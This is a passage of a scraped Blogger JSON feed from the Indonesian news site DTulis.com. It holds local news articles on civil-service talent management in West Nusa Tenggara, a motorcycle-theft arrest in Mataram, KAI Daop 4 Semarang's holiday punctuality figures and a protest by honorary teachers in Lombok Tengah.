tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6545967403941090318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html","title":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s72-w640-h480-c\/IMG-20260113-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7065179498462526831"},"published":{"$t":"2026-01-13T07:16:00.005+08:00"},"updated":{"$t":"2026-01-13T07:16:57.233+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/s1280\/20260113_071419.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/w640-h426\/20260113_071419.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Dua pemuda terduga pelaku tindak pidana pencurian sepeda motor (Curanmor) berhasil diringkus Tim Resmob Satreskrim Polresta Mataram.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun identitas para terduga pelaku, yakni M. Dani (23) seorang residivis dan Sapriadi (29), keduanya merupakan warga Lingkungan Timrah, Kelurahan Pagesangan Barat, Kecamatan Mataram, KotaMataram\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram, AKP I Made Dharma Yulia Putra mengatakan bahwa penangkapan pelaku dilakukan atas pengungkapan kasus dengan Laporan Polisi Nomor: LP\/B\/07\/I\/2026\/Resta Mataram\/Polda NTB. Tanggal 10 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, AKP I Made Dharma Yulia Putra menambahkan bahwa kedua pelaku ditangkap di tempat berbeda. \"M. Dani kita tangkap di wilayah Sweta, sementara Sapriadi kita tangkap di Lingkungan Timrah, Pagesangan Barat,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, ia juga menjelaskan kronologi kejadian dimana korban berinisial YP (22) warga Apit Aiq yang kos di Jalan Merdeka Raya GG Perjuangan Linkungan Pagesangan baru, Kelurahan Pagesangan, Kecamatan Mataram, Kota Mataram telah kehilangan motor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Awalnya pelaku mengambil sepeda motor korban yang terparkir di halaman kos-kosan dalam keadaan tidak terkunci stang dan kuncinya masih tercantol. Pada saat itu korban masuk mengambil helm ke dalam kamar kosnya dan saat korban keluar sepeda motor sudah tidak ada,\"ujarnya, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari hasil pengungkapan, selain meringkus dua terduga pelaku, polisi juga berhasil mengamankan barang bukti berupa 1 (satu) unit sepeda motor Honda Scoopy, Warna Silver Hitam, No.Pol: DR 4047 ZN.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini para terduga pelaku beserta barang bukti telah diamnkan di Mapolresta Mataram untuk dilakukan proses hukum lebih lanjut dan atas kejadian tersebut korban mengalami kerugian sebesar Rp. 23.000.000,- (dua puluh tiga juta rupiah).\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7065179498462526831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html","title":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/s72-w640-h426-c\/20260113_071419.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6416227762036471524"},"published":{"$t":"2026-01-13T00:20:00.000+08:00"},"updated":{"$t":"2026-01-13T00:20:50.900+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/s1024\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/w644-h482\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg\" width=\"644\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003EKAI Daop 4 Semarang mencatatkan kinerja operasional yang impresif selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Di tengah meningkatnya mobilitas masyarakat dan padatnya lalu lintas perjalanan kereta api, KAI Daop 4 Semarang berhasil menjaga On Time Performance (OTP) tetap optimal hingga 99 persen.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu KAI Daop 4 juga mencatatkan Zero Accident atau nihil kecelakaan, baik Kecelakaan Kereta Api, Non Kecelakaan Kereta Api, ataupun Kecelakaan Kerja sepanjang periode angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EManager Humas KAI Daop 4 Semarang, Luqman Arif, menyampaikan bahwa selama masa Angkutan Natal dan Tahun Baru (Nataru) yang berlangsung pada 18 Desember 2025 hingga 4 Januari 2026, tingkat ketepatan waktu keberangkatan atau Departure On Time Performance (OTP) perjalanan kereta api di wilayah Daop 4 Semarang mencapai 99,3 persen.\u003C\/p\u003E\u003Cp\u003E“Dalam kurun 18 hari masa angkutan Nataru, dengan total frekuensi perjalanan sekitar 1.156 perjalanan kereta api penumpang, KAI Daop 4 Semarang terus mengoptimalkan seluruh aspek operasional agar setiap perjalanan dapat berangkat tepat waktu, dengan capaian ketepatan yang nyaris 100 persen,” ujar Luqman Arif.\u003C\/p\u003E\u003Cp\u003ESementara itu, OTP kedatangan (Arrival OTP) di Daop 4 Semarang mencapai 96,5 persen. Capaian ini menunjukkan kemampuan Daop 4 Semarang dalam menjaga ketepatan waktu kedatangan meskipun terjadi peningkatan volume perjalanan kereta api di jalur-jalur padat selama masa libur panjang.\u003C\/p\u003E\u003Cp\u003ELuqman menyampaikan bahwa capaian tersebut merupakan hasil kerja kolektif seluruh insan KAI Daop 4 Semarang yang siaga penuh selama masa Nataru.\u003C\/p\u003E\u003Cp\u003E“Ketepatan waktu perjalanan kereta api menjadi salah satu indikator utama kualitas layanan KAI. Angka tersebut merupakan hasil dari perencanaan operasional yang matang, koordinasi lintas unit yang intensif, serta kesiapan sarana dan prasarana yang prima,” ujar Luqman.\u003C\/p\u003E\u003Cp\u003ESementara itu, KAI Daop 4 Semarang juga mencatatkan kinerja gemilang dalam aspek keamanan dan keselamatan perjalanan. Selama periode Angkutan Nataru, seluruh operasional perjalanan KA di wilayah Daop 4 Semarang berjalan dengan Zero Accident atau nihil kecelakaan.\u003C\/p\u003E\u003Cp\u003ESebagai bentuk mitigasi risiko, Daop 4 Semarang meningkatkan kesiagaan prasarana dengan menempatkan petugas penjaga ekstra di titik-titik rawan, seperti wilayah yang berpotensi banjir, longsor, maupun tanah labil, mengingat masa Nataru bertepatan dengan musim hujan. Selain itu, KAI Daop 4 Semarang juga menyiagakan AMUS (Alat Material Untuk Siaga) di sejumlah stasiun strategis guna mempercepat penanganan apabila terjadi gangguan akibat faktor alam.\u003C\/p\u003E\u003Cp\u003EDari sisi pengamanan, KAI Daop 4 Semarang mengerahkan personel keamanan gabungan yang terdiri dari Polsuska, Security, serta dukungan eksternal dari unsur TNI dan Polri. Patroli rutin juga dilakukan di sepanjang jalur kereta api untuk mengantisipasi potensi gangguan eksternal, seperti pelemparan batu maupun aktivitas ilegal di jalur KA.\u003C\/p\u003E\u003Cp\u003EPerhatian khusus juga diberikan pada aspek keselamatan di perlintasan sebidang. KAI Daop 4 Semarang melaksanakan sosialisasi masif di perlintasan serta menambah petugas penjaga perlintasan (PJL) ekstra guna memastikan keselamatan pengguna jalan raya sekaligus menjamin kelancaran perjalanan kereta api.\u003C\/p\u003E\u003Cp\u003EMenurut Luqman, keberhasilan menjaga kinerja operasional dan keselamatan selama masa Nataru merupakan wujud komitmen manajemen KAI dalam memberikan layanan transportasi publik yang andal dan aman.\u003C\/p\u003E\u003Cp\u003E“Keberhasilan ini adalah hasil dedikasi seluruh insan KAI Daop 4 Semarang yang bekerja 24 jam tanpa henti selama masa Angkutan Nataru. Bagi kami, keselamatan bukan sekadar prioritas, tetapi merupakan nilai utama yang tidak bisa ditawar dalam memberikan pelayanan terbaik kepada masyarakat,” tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPress Release ini juga tayang di VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6416227762036471524\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html","title":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/s72-w644-h482-c\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery3710721578870594193_1768738069307&_=1768738069308
body_size: 23718
content:
// API callback
jQuery3710721578870594193_1768738069307({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7014383266017259156"},"published":{"$t":"2026-01-18T16:03:00.002+08:00"},"updated":{"$t":"2026-01-18T16:03:15.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Tengah"}],"title":{"type":"text","$t":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s1600\/IMG-20260118-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/w640-h360\/IMG-20260118-WA0011.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELombok Tengah, DTulis.com\u003C\/b\u003E - Ratusan Guru yang tergabung dalam Aliansi Guru Honorer Lombok Tengah, yang didampingi Lembaga Swadaya Masyarakat LSM Kasta NTB, mendatangi Kantor DPDR Lombok Tengah menggelar aksi damai pada Rabu (14\/1). Kedatangan mereka untuk menuntut dan mempertanyakan status kejelasan dan kesejahteraan mereka, khusunya guru honorer non data base sejumlah 715 orang.\u003C\/p\u003E\u003Cp\u003ESetelah sebelumnya menggelar aksi di Kantor Bupati Lombok Tengah, Ratusan Guru Honorer Lombok Tengah ini mendatangi Kantor DPRD Lombok Tengah yang Di damping dengan Lembaga Swadaya Masyarakat LSM Kasta NTB, sambil membawa pamplet dengan berbagai tuntutan.\u003C\/p\u003E\u003Cp\u003EAksi Damai tersebut diterima langsung oleh Ketua Komisi IV DPRD Lombok Tengah, H. M. Mayuki, S.Ag dan Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi, serta sejumlah anggota DPRD lainnya, Termasuk juga Sekretaris Dinas Pendidikan dan Kebudayaan (Dikbud) Lombok Tengah, Lalu Muhamad Hilim, yang mendengarkan aspirasi para guru honorer yang disampaikan dalam forum terbuka.\u003C\/p\u003E\u003Cp\u003EPembina LSM Kasta NTB Lalu Munawir Haris menegaskan, para honorer sangat kecewa dengan salah satu anggota DPRD Lombok Tengah yang telah menyampaikan kelebihan guru di daerah itu tanpa melihat kenyataan data di lapangan. Guru tidak tetap (GTT) tidak akan takut dengan ancaman dan akan terus berjuang, sehingga mereka meminta agar pemerintah kabupaten berjuang bersama mereka dengan menyelamatkan 715 guru honorer.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga mendorong peningkatan kesejahteraan guru honorer Kabupaten Lombok Tengah secara layak, adil, dan profesional sesuai dengan peraturan perundang-undangan yang berlaku. Menuntut adanya kepastian penugasan serta keberlanjutan kerja bagi guru honorer yang masih dibutuhkan oleh satuan pendidikan,” tegas Lalu Munawir Haris.\u003C\/p\u003E\u003Cp\u003ESelain itu, mereka juga menuntut penghentian segala bentuk intimidasi, tekanan, sanksi administratif, penghapusan data pada dapodik, serta pemberhentian sepihak terhadap guru honorer oleh pihak atau pejabat yang berwenang yang saat ini para honorer sedang berjuang untuk nasip mereka.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga menuntut jaminan perlindungan hukum dan rasa aman bagi guru honorer dalam menyampaikan aspirasi secara sah, damai, dan konstitusional,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara, sesuai surat yang diterbitkan oleh Bupati Lombok Tengah Nomor 800.1\/06\/ORG\/2026 kepada Menpan-RB RI, perihal penatakelolaan pegawai yang tidak terakomodir pada PPPK Paruh waktu. Mereka juga meminta agar DPRD Komisi I dan IV untuk berkomitmen mendampingi guru honorer dalam memperjuangkan aspirasinya.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Kepada wakil rakyat untuk mari kita sama-sama berkomitmen mendampingi para honorer,” pintanya.\u003C\/p\u003E\u003Cp\u003EMenanggapi tuntutan dan persoalan tersebut Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi menyampaikan, ia telah mendengar segala tuntutan para guru honorer. Dalam kesempatan tersebut, pihaknya menegaskan bahwa jumlah yang 715 guru honorer tidak boleh dihilangkan haknya. Dan mengucapkan terima kasih kepada para honorer yang telah hadir ke Kantor DPRD untuk menyampaikan aspirasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Saya mohon kerja sama rekan-rekan semua untuk mendukung kami menciptakan semua OPD di Lombok Tengah harus bebas dari korupsi, dan melaporkan orang-orang yang telah mengintimidasi rekan-rekan semua dan menghalangi perjuangan ini,” ucapnya.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Ahmad juga menyatakan , akan memerintahkan Inspektorat memanggil semua kepala sekolah di Lombok Tengah agar apa yang diperintahkan pimpinan dapat di jalankan, sehingga mereka perlu waktu untuk permasalahan ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Langkah awal kita untuk membebaskan daerah ini bebas dari korupsi, anda semua harus melaporkan orang-orang yang mengintimidasi anda untuk menghalangi perjuangan anda. Tetapi saya 